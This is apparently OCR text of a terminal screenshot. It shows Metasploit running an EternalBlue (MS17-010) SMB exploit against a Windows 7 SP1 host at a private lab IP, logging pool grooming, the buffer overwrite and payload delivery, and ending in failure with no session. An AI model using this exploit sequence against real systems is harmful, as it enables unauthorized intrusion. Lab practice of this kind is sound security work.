 File Actions Edit View Help
65 72 70  Windows 7 Enterp
[*] 192.168.183.131:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72
76 69 63  rise 7601 Servic
[*] 192.168.183.131:445 - 0×00000020  65 20 50 61 63 6b 20 31
          e Pack 1
[+] 192.168.183.131:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.183.131:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.183.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.131:445 - Starting non-paged pool grooming
[+] 192.168.183.131:445 - Sending SMBv2 buffers
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[-] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[*] Exploit completed, but no session was created.